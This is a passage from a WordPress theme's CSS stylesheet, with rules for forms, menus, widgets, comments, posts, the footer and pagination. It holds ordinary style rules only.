	font-weight: 600;
}

dd {
	margin: 0 1.555555555555556em 1.555555555555556em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	margin: 0 0 1.75em;
}

table,
th,
td {
	border: 1px solid;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
}

table a {
	font-weight: 400;
}

table caption {
	padding-bottom: 21px;
}

thead th {
	font-weight: 700;
}

th {
	text-align: left;
}

th,
td {
	padding: 0.7777777777777778em 1.555555555555556em;
}

/*--------------------------------------------------------------
# Padding/Margin
--------------------------------------------------------------*/

.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
blockquote > :last-child,
.taxonomy-description > :last-child,
.widget-area .wrapper > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
#colophon .widget li:last-child,
.entry-footer > :last-child,
.slider-content-wrapper .entry-container > :last-child,
.comment-form > :last-child,
.widget .widget-wrapper > :last-child,
.widget .ads-code-wrap .hentry:last-child,
form input:last-of-type,
.widget-area .widget.essential-widgets.ewnewsletter input:last-of-type,
.site-footer .widget li:last-child,
.singular-content-wrap >:last-child,
.archive .page-header >:last-child,
.search .page-header >:last-child,
.archive  .archive-description p:last-child,
#secondary ul li:last-child,
.site-footer ul li:last-child,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.author-description >:last-child,
.post-password-form >:last-child,
.no-comments,
.form-submit,
.recent-blog-content-wrapper .section-content-wrap + p,
.entry-content form >:last-child,
form p:last-of-type,
.entry-footer .entry-meta span:last-child,
.slider-content-wrapper .hentry,
.instagram-button,
.site-footer .menu-social-container ul li,
.menu-group-title,
.menu-items > .hentry:last-child,
.item-price,
.section-description >:last-child {
	margin-bottom: 0;
}

.hero-content-wrapper .entry-title,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-content,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-summary,
.promotion-headline-wrapper .entry-title,
.instagram-button .button,
.recent-blog-content-wrapper .more-recent-posts,
.menu-group-title {
	margin-top: 0;
}

.site-title,
.section-title,
.entry-title,
.widget-title,
.widgettitle,
.comments-title,
.comment-reply-title,
.page-title,
.author-title,
.reserve-content-wrapper .entry-title {
	margin: 0;
}

.section-heading-wrap,
.section-heading-wrapper,
.footer-instagram .widget-title {
	padding: 42px 30px 28px 30px;
	max-width: 680px;
	margin: 0 auto;
	position: relative;
}

.sidebar .section-heading-wrap,
.sidebar .section-heading-wrapper {
	padding: 0;
}

.sidebar .ewnewsletter .widget-inner-wrap {
	padding: 0;
}

.archive .page-header,
.search .page-header {
	padding: 0 30px 28px 30px;
}

.singular-content-wrap .entry-header {
	padding: 0 0 21px 0;
}

.site-footer .site-social,
.site-main.woocommerce {
	padding-top: 42px;
}

.section-content-wrapper,
.singular-content-wrap,
.recent-blog-content-wrapper .section-content-wrap,
.archive-content-wrap .section-content-wrapper,
.woocommerce-page .site-content .wrapper,
.entry-breadcrumbs,
.search-no-results .archive-content-wrap,
.posts-navigation,
.pagination {
	padding-left: 30px;
	padding-right: 30px;
}

.singular-content-wrap {
	padding-bottom: 42px;
	padding-top: 42px;
}

.archive .archive-content-wrap,
.search .archive-content-wrap {
	padding-top: 42px;
}

.two-columns-layout .singular-content-wrap {
	border-bottom: 1px solid;
}

.section-content-wrapper,
.section-content-wrap {
	padding-bottom: 14px;
}

.two-columns-layout .singular-content-wrap {
	padding-bottom: 42px;
}

.slider-content-wrapper .section-content-wrap,
.content-area .section-content-wrapper {
	padding-bottom: 0;
}

.error404 .error-404.not-found .page-header,
.menu-group-header {
	padding-bottom: 35px;
	padding-top: 35px;
}

.sidebar .widget.widget_search .widget-title {
	margin: 0 0 28px;
}

.menu-wrapper .search-form .search-field {
	padding-right: 45px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
#events-section .hentry .more-link,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.slider-content-wrapper .more-link,
.custom-header .more-link,
.instagram-button .button,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .product-container .wc-forward,
.services-section .hentry .more-link {
	border: 0;
	-webkit-border-radius: 27px;
	border-radius: 27px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	padding: 14px 28px;
}

.services-section .hentry .more-link {
	padding: 11px 25px;
}

.more-button,
.author-link {
	display: block;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.more-link {
	text-decoration: none;
}

.view-all-button {
	clear: both;
	position: relative;
	text-align: center;
}

.view-all-button .more-button {
	margin-top: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	border: 1px solid;
	padding: 11px 14px;
	width: 100%;
}

textarea {
	width: 100%;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	display: block;
	letter-spacing: 0.076923077em;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.entry-content .post-password-form input[type="password"] {
	width: 100%;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	max-width: 100%;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

table  a,
.entry-content .button {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	margin: 0;
	position: relative;
}

.main-navigation li,
.search-container {
	border-bottom: 1px solid;
}

.main-navigation li.menu-item-has-children ul a {
	padding: 15px 49px 15px 40px;
}

.main-navigation li.menu-item-has-children ul ul a {
	padding-left: 50px;
}

.main-navigation a {
	padding: 10px 30px;
	text-decoration: none;
	text-transform: capitalize;
}

#header-navigation-area {
	display: none;
}

.search-container {
	padding: 14px;
}

.mobile-social-search .search-container {
	padding: 20px 30px;
}

.mobile-social-search .social-navigation {
	padding: 0 20px;
}

.main-navigation ul.toggled-on {
	box-shadow: none;
	border-top: 1px solid;
}

.main-navigation ul.toggled-on li:last-child {
	border-bottom: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	right: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: auto;
	right: 100%;
}

.site-header-menu {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-right: -10px;
}

#social-search-wrapper {
	display: none;
}

.menu-inside-wrapper {
    position: absolute;
    right: -100%;
    top: 100%;
    width: 100%;
	visibility: hidden;
	z-index: 999999;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}

.is-open .menu-inside-wrapper {
	right: 0;
    visibility: visible;
}

body.menu-open {
	overflow-y: scroll;
	width:      100%;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	right: 0;
	line-height: 1.172;
	margin: 0 auto;
	padding: 10px;
	position: absolute;
	text-shadow: none;
	top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
	background: transparent;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}

.main-navigation .menu-item-has-children > a > .icon,
.main-navigation .page_item_has_children > a > .icon,
.main-navigation ul a > .icon {
	display: none;
}

.main-navigation ul ul {
	display: none;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .menu-social-container a:hover,
.main-navigation .menu-social-container a:focus {
	background-color: transparent;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
	background-color: transparent;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0;
	overflow: hidden;
}

.site-main .posts-navigation .nav-previous,
.site-main .posts-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation span {
	display: block;
	position: relative;
}

.post-navigation .nav-links {
    border-collapse: collapse;
    display: table;
	overflow: hidden;
	padding: 35px;
    width: 100%;
}

.post-navigation a {
	display: block;
	padding: 35px 63px;
}

.post-navigation .nav-next a {
	text-align: right;
}

.navigation a {
	text-decoration: none;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	font-weight: 700;
	position: relative;
    border: 1px solid;
    display: block;
    float: none;
    width: 100%;
    vertical-align: middle;
}

.post-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation .nav-subtitle {
	font-size: 12px;
	font-size: 0.75rem;
    margin-bottom: 0.583em;
    text-transform: uppercase;
}

.nav-subtitle {
	font-weight: 400;
}

.search-form {
	position: relative;
}

.search-field,
input[type="search"] {
	border-radius: 6px;
	margin: 0;
 	-webkit-appearance: none;
  	-webkit-border-radius: 0;
}

.search-submit {
	background-color: transparent;
	border-radius: 0;
	border: none;
	bottom: 0;
	font-weight: 400;
	letter-spacing: normal;
	padding: 12px 15px;
	position: absolute;
	right: 0;
	top: 0;
}

.search-submit:hover,
.search-submit:focus {
	background-color: transparent;
}

#primary-search-wrapper,
#social-menu-wrapper {
	display: none;
}

.site-header-menu input[type="search"] {
	font-size: 14px;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/

.social-top {
	display: none;
}

.social-navigation ul {
	list-style: none;
	margin: 0;
}

.ctsocialwidget ul {
	margin:  0;
}

.social-navigation li,
.ctsocialwidget li {
	display: inline-block;
	margin: 0;
}

.social-navigation .icon {
	height: 16px;
	top: 10px;
	width: 16px;
	vertical-align: top;
}

.navigation-classic .social-top .menu-social-container {
    padding: 30px;
}

.ctsocialwidget .menu-social-container {
	border: none;
	padding: 0;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.entry-breadcrumbs {
	padding: 7px 0;
}

.entry-breadcrumbs a {
	font-weight: 600;
	text-decoration: none;
}

.breadcrumb-current {
	font-weight: 400;
}

.custom-header .entry-header + .catch-breadcrumb,
.custom-header .catch-breadcrumb + .entry-header {
	margin-top: 14px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0.375em 2.222222222222222em 1.75em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0.375em 0 1.75em 2.222222222222222em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

.section-heading-wrapper,
.section-heading-wrap,
.section-description,
.archive .page-header,
.search .page-header,
.singular-content-wrap .entry-header,
.error404 .error-404.not-found .page-header,
.woocommerce-products-header,
.entry-breadcrumbs,
.author-info,
.form-submit,
.footer-instagram .widget-title,
.gallery-item,
.wp-caption-text,
.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation,
.post-thumbnail,
.comment-reply-title,
.custom-header,
.custom-header-content,
.promotion-headline-wrapper,
.recent-blog-content-wrapper .more-recent-posts,
.widget_calendar td,
.widget_calendar th,
.menu-group-header,
#site-generator,
.reserve-content-wrapper .entry-title,
.team-section .entry-container {
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.ui-tabs-panel-wrap:before,
.ui-tabs-panel-wrap:after,
.ui-tabs-panel:before,
.ui-tabs-panel:after,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
#tertiary:before,
#tertiary:after,
.section-content-wrapper:before,
.section-content-wrapper:after,
.section-content-wrap:before,
.section-content-wrap:after,
.footer-widget-area .wrapper:before,
.footer-widget-area .wrapper:after,
.sidebar:before,
.sidebar:after,
.testimonials-content-wrapper .hentry:before,
.testimonials-content-wrapper .hentry:after,
.contact-details:before,
.contact-details:after,
.widget li:before,
.widget li:after,
.site-content .wrapper:before,
.site-content .wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
#footer-newsletter:before,
#footer-newsletter:after,
.essential-widgets .widget-wrap:before,
.essential-widgets .widget-wrap:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.ui-tabs-panel-wrap:after,
.ui-tabs-panel:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
#tertiary:after,
.section-content-wrapper:after,
.section-content-wrap:after,
.testimonials-content-wrapper .review-slide:after,
.footer-widget-area .wrapper:after,
.sidebar:after,
.testimonials-content-wrapper .hentry:after,
.contact-details:after,
.widget li:after,
.site-content .wrapper:after,
.posts-navigation:after,
#footer-newsletter:after,
.essential-widgets .widget-wrap:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#footer-instagram .wrapper {
	max-width: 2560px;
}

.footer-widget-area .wrapper {
	padding: 21px 16px 0 16px;
}

.sidebar {
	padding: 42px 30px 0 30px;
}

.widget {
	padding: 14px;
	margin-bottom: 7px;
}

/* Recent Posts widget */
.widget-area .gallery {
	margin: 0;
}

.widget_recent_entries .post-date {
	display: block;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: 1px;
	margin-bottom: 14px;
	text-transform: uppercase;
}

.footer-instagram .widget {
	margin: 0;
	padding: 0;
}

.footer-instagram .widget-title {
	text-transform: capitalize;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	margin: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	max-width: 16.66667%;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
	clear: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
    clear: both;
}

.error404 .content-area .widget {
	padding-left: 0;
	padding-right: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default {
	position: relative;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%,-50%);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/

#page {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	max-width: 2560px;
	margin: 0 auto;
	position: relative;
	overflow-x: hidden;
}

.wrapper,
.boxed-layout #page,
.site-header-main {
	margin: 0 auto;
	max-width: 1520px;
}

.site-content .wrapper,
.recent-blog-content-wrapper.section {
	padding-bottom: 42px;
}

.page.no-sidebar .content-area,
.single.no-sidebar .content-area {
	max-width: 800px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

.absolute-header #masthead {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.site-header-main {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.site-branding {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-bottom: 14px;
	padding-top: 14px;
	margin: 0 auto 0 0;
	text-align: left;
	width: auto;
}

.wp-custom-logo .site-identity {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area,
.no-comments {
	clear: both;
	padding-top: 35px;
}

.comment-body {
	display: table;
	table-layout: fixed;
	position: relative;
	width: 100%;
}

.comment-author-container {
	margin-bottom: 21px;
}

.comment-author-container,
.comment-container {
	width: 100%;
	vertical-align: top;
}

.comment-list {
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid;
	padding: 2em 0;
}

.comment-body + .comment-respond {
	margin-bottom: 2em;
}

.comments-area .comment-list >li:first-child > article,
.comments-area .comment-list li.pingback:first-child,
.comments-area .comment-list li.trackback:first-child {
    border-top: none;
}

.entry-title,
.author-name {
	font-weight: 700;
}

.author-name a {
	text-decoration: none;
}

.comment-header {
	margin-top: 14px;
	text-align: center;
}

.comment-list,
.comments-area .children {
	list-style: none;
	margin-left: 0;
}

.comment-list .children > li {
	margin-left: 0.875em;
}

.comment-content {
	clear: both;
	padding: 1.555555555555556em;
	position: relative;
}

.comment-content:after {
	bottom: -29px;
	font-size: 32px;
	font-size: 2rem;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.comment-author {
	margin-bottom: 0.4375em;
	text-align: center;
}

.comment-author .avatar {
	height: 75px;
	width: 75px;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
	margin: 0;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-respond {
	border: 1px solid;
	max-width: 680px;
	margin: 28px auto 28px auto;
	padding: 35px;
	position: relative;
}

#cancel-comment-reply-link {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	letter-spacing: 0.01em;
	text-decoration: none;
}

.comment-reply-link {
	font-size: 11px;
	font-size: 0.6875rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-weight: 700;
}

.reply {
	display: block;
	margin-top: 7px;
	text-align: center;
}

#cancel-comment-reply-link {
	position: absolute;
	right: 21px;
	top: 21px;
	text-indent: -9999px;
}

#cancel-comment-reply-link:before {
	padding-right: 4px;
	position: absolute;
	right: 0;
	text-indent: 0;
}

.comment-reply-title {
	margin-bottom: 1.458333333333333em;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.site .avatar {
	border-radius: 50%;
}

.author-avatar .avatar {
	height: 65px;
	width: 65px;
}

.comment-form label {
	display: block;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.083em;
    line-height: 2.333333333333333;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.sidebar .widget {
	margin: 0 0 35px;
	padding: 0;
}

.sidebar .widget-wrap {
	padding: 35px;
}

.sidebar .widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .widget-title {
	text-align: center;
}

#secondary ul,
.site-footer ul {
	list-style: none;
	margin: 0;
}

#secondary .dropdown-toggle,
.site-footer .dropdown-toggle {
	display: none;
}

#secondary ul li,
.site-footer ul li,
.error404 .widget  ul li {
	margin-bottom: 12px;
}

#secondary .ewtabbedrecentpopular ul li {
	margin-bottom: -1px;
	padding-bottom: 0;
	white-space: normal;
}

.essential-widgets .entry-title {
	margin-top: 0;
	margin-bottom: 7px;
}

#secondary ul li > ul,
.site-footer ul li > ul {
	margin-left: 7px;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-category ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-category ul li {
    display: block;
    overflow: hidden;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a,
.ew-category ul li a {
    float: left;
    text-decoration: none;
}

.ew-category .children {
	clear: both;
	float: none;
}

.tag-cloud-link {
	border: 1px solid;
	display: inline-block;
	margin: 3px;
	padding: 5px 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.site-info a {
	text-decoration: none;
}

#site-generator {
	border-top: 1px solid;
	clear: both;
	padding: 21px 30px;
}

#site-generator .site-social,
#site-generator .site-info {
	padding: 14px 0;
}

#site-generator .menu-social-container {
	border: none;
	padding: 0;
}

.site-footer {
	clear: both;
}

.site-footer a {
	text-decoration: none;
}

.site-footer .menu-social-container li a {
	font-size: 26px;
	font-size: 1.625rem;
	padding: 10px;
}

.site-footer .ew-social-profile .social-navigation a:before {
	line-height: 1.4;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky-label {
	display: inline-block;
	letter-spacing: 0.05em;
	margin-bottom: 14px;
	padding: 2px 10px;
	text-transform: uppercase;
}

.sticky {
	display: block;
}

.hentry,
.view-all-button {
	margin-bottom: 28px;
}

.search.search-results .content-area .hentry-inner {
	padding: 35px;
}

.entry-header .entry-meta > span,
.custom-header .entry-meta > span {
	margin-right: 14px;
}

.entry-header .entry-title + .entry-meta > span {
	margin-right: 0;
}

.post-thumbnail img {
	display: block;
	margin: 0 auto;
}

.post-thumbnail,
.author-title,
.featured-content-image {
	margin-bottom: 14px;
}

body:not(.page).home .content-area .post-thumbnail,
.blog .content-area .post-thumbnail,
.recent-blog-content-wrapper.section .post-thumbnail,
.archive .content-area .post-thumbnail,
.services-section .post-thumbnail {
	position: relative;
}

body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	font-size: 63px;
	font-size: 3.9375rem;
	line-height: 0;
	position: absolute;
	z-index: 9;
}

.archive-content-wrap .entry-container,
.recent-blog-content-wrapper .entry-container {
	clear: both;
}

.archive-content-wrap .post-thumbnail,
.recent-blog-content-wrapper .post-thumbnail {
  background-position: center center;
  background-size: cover;
  content: "";
  float: left;
  padding-bottom: 100%;
  position: relative;
  width: 100%;
}

.archive-content-wrap .post-thumbnail a,
.recent-blog-content-wrapper .post-thumbnail a {
  position: absolute;
  top: 0;
  right:  0;
  bottom: 0;
  left: 0;
}

.updated:not(.published) {
	display: none;
}

.entry-content,
.entry-summary,
.more-button,
.author-link,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.services-section .entry-header .entry-meta,
.services-section .more-button {
	margin-top: 21px;
}

.services-section .entry-content,
.services-section .entry-summary {
	margin-top: 14px;
}

.page-links {
	clear: both;
	margin: 0 0 1.555555555555556em;
}

.author-title,
.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-weight: 700;
}

.entry-footer .entry-meta {
	padding-top: 35px;
}

.entry-title a {
	text-decoration: none;
}

.entry-meta a {
	text-decoration: none;
}

.entry-header .entry-meta {
	margin-top: 7px;
}

.entry-footer .entry-meta span,
.author-avatar {
	margin-bottom: 21px;
}

.edit-link {
	margin-top: 21px;
}

.edit-link a {
	font-style: normal;
	text-decoration: none;
}

.entry-footer .tags-links,
.entry-footer .cat-links,
.entry-footer .edit-link {
    display: block;
    line-height: 1.1666;
}

.entry-footer .tags-links a ,
.entry-footer .cat-links a {
	border: 1px solid;
	padding: 7px;
}

.tags-links a,
.cat-links a {
	display: inline-block;
	margin-bottom: 7px;
	margin-left: 7px;
	text-decoration: none;
}

.tags-links .tags-text  + a,
.cat-links .cat-text + a {
	margin-left: 0;
}

.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before {
	margin-right: 7px;
}

.author-info {
	margin-top: 35px;
	padding: 35px;
}

.wp-post-image:hover {
	opacity: 0.85;
}

.recent-blog-content-wrapper .hentry,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry {
	padding: 0;
	margin: 0;
}

.recent-blog-content-wrapper .hentry .entry-container,
.blog .content-area .hentry .entry-container,
body:not(.page).home .content-area .hentry .entry-container,
.archive .content-area .hentry .entry-container,
#services-section .hentry .entry-container {
	padding: 35px 30px;
}

.recent-blog-content-wrapper .hentry .post-thumbnail,
.blog .content-area .hentry .post-thumbnail,
body:not(.page).home .content-area .hentry .post-thumbnail,
.archive .content-area .hentry .post-thumbnail,
.services-section .hentry .post-thumbnail {
	margin-bottom: 0;
}

.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
.blog .content-area .hentry-inner .post-thumbnail:before,
body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
.archive .content-area .hentry-inner .post-thumbnail:before,
.services-section .post-thumbnail:before {
	bottom: 11px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-scroll.infinity-success .archive-content-wrap,
.infinite-scroll.infinity-end .archive-content-wrap {
	padding-bottom: 0;
}

.infinite-scroll.infinity-end .wrapper {
	padding-bottom: 7px;
}

.site-main #infinite-handle,
.site-main .infinite-loader,
.pagination,
.posts-navigation {
    clear: both;
    width: 100%;
}

.site-main .infinite-loader,
.site-main #infinite-handle,
.recent-blog-content-wrapper .more-recent-posts {
	padding-top: 28px;
}

.site-main #infinite-handle span {
	background-color: transparent;
	display: inline-block;
}

.ctis-load-more-container + .infinite-loader,
.ctis-finished-notice {
	left: inherit;
}

.infinite-loader {
	display: none;
}

.pagination .page-numbers {
	margin: 7px 0;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	display: block;
	border-color: transparent;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	margin: 28px 0 0 0;
}

